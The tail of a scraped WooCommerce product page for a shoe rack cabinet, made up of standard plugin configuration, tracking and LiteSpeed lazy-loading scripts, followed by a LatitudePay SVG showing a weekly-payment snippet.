enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f42b3dedda","remove_from_wishlist_nonce":"611a479d7d","reload_wishlist_and_adding_elem_nonce":"282b960845","load_mobile_nonce":"498cf5ffb3","delete_item_nonce":"dae085abcc","save_title_nonce":"b53e42a22c","save_privacy_nonce":"7dd66de913","load_fragments_nonce":"f5fe4f34ed"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"632fece566","remove_nonce":"871a664985","reload_nonce":"1755d3ef45","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"2681d1a33d","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-36312":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-84372":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Artiss Shoe Rack Cabinet Mirror 60 Pairs White Rira","content_ids":"[\"FURNI-L-SHOE-MIR4D-WH-AB_21642\"]","content_type":"product","contents":"[{\"id\":\"FURNI-L-SHOE-MIR4D-WH-AB_21642\",\"quantity\":1}]","content_category":"Shoe Cabinet Rack","value":"161.99","currency":"AUD"},{"eventID":"fd50eba6-ef14-42ac-8d03-5de68a97cb3d"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"aba7de45-2293-4b99-9c03-fefa23d3f299"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 14:40:56 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-26 14:40:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://images.latitudepayapps.com/v2/snippet.svg?amount=161.99&services=LPAY
body_size: 1530
content:
<svg xmlns="http://www.w3.org/2000/svg" id="lpay_info_block" width="425" height="25" style="cursor: pointer;background:none" onclick="document.querySelector('.lpay-modal-wrapper').style.display = 'block'">
    <title>LatitudePay - Snippet</title>
    <g class="currentLayer" style="">
        <title>Main Layer</title>
        <g xmlns="http://www.w3.org/2000/svg" fill="#006AFF" transform="translate(0,4)" style="width: 110px; height: 19px;">
            <path transform="scale(0.21)" fill="#0046AA" class="st0" d="M482.41,24.82c-2.4-2.09-5.78-3.14-10.13-3.14h-15.01v34.15h8.92v-9.45h6.09c4.35,0,7.73-1.11,10.13-3.34  c2.4-2.22,3.61-5.35,3.61-9.38C486.02,29.87,484.81,26.92,482.41,24.82z M476.05,37.9c-0.99,0.91-2.4,1.36-4.21,1.36h-5.65V28.79  h5.65c1.82,0,3.22,0.45,4.21,1.34c0.99,0.89,1.48,2.17,1.48,3.82C477.54,35.68,477.04,37,476.05,37.9z M517.58,21.68h-9.16  l-14.66,34.15h9.16l2.39-6.04h14.76l2.34,6.04h9.5L517.58,21.68z M507.98,42.97l4.77-12.18l4.68,12.18H507.98z M558.21,44.92v10.91  h-8.92V45.16l-12.57-23.48h8.92l8.09,14.66l7.89-14.66h8.92L558.21,44.92z M77.54,49.44c0,3.75-3.04,6.78-6.78,6.78  s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,45.69,77.54,49.44z M13.57,63.97h63.97v13.57H0V0h13.57V63.97z   M77.54,28.11c0,3.75-3.04,6.78-6.78,6.78s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,24.36,77.54,28.11z M63.97,6.78  c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78S63.97,10.53,63.97,6.78z M126.99,50.95h19.9v4.88  h-24.78V21.68h4.88V50.95z M21.32,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S21.32,10.53,21.32,6.78z M42.65,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S42.65,10.53,42.65,6.78z M376.15,21.68l-14.05,0v34.15l14.05,0c9.93,0,17.98-6.11,17.98-17.07  C394.13,27.79,386.08,21.68,376.15,21.68z M375.81,50.95l-8.83,0v-24.4l8.83,0c7.46,0,13.38,4.36,13.38,12.2  C389.19,46.59,383.27,50.95,375.81,50.95z M343.72,41.1c0,6.57-2.62,15.12-14.44,15.12s-14.44-8.56-14.44-15.12V21.68h4.88v18.69  c0,6.15,2.45,11.01,9.56,11.01s9.56-4.86,9.56-11.01V21.68h4.88V41.1z M179.66,21.68h-4.83l-15.46,34.15h5.02l4.28-9.76h17.1  l4.28,9.76h5.12L179.66,21.68z M170.8,41.19l6.41-14.64l6.42,14.64H170.8z M298.02,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88  h28.25V26.56z M415.4,26.56v9.76h17.12v4.88H415.4v9.76h19.9v4.88h-24.78V21.68h24.78v4.88H415.4z M252.79,55.83h-4.88V21.68h4.88  V55.83z M230.93,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88h28.25V26.56z"/>
        </g>
        <text x="130" y="18" style="fill: rgb(46, 46, 46); font-size:15px; padding-right: 100px; font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;">
            10 weekly payments of
            <tspan style="font-weight: 700; fill: rgb(46, 46, 46);">$16.20</tspan>
            <tspan style="font-weight: bold; font-size: 13px; fill: #0046AA;">
                learn more
            </tspan>
        </text>
    </g>
</svg>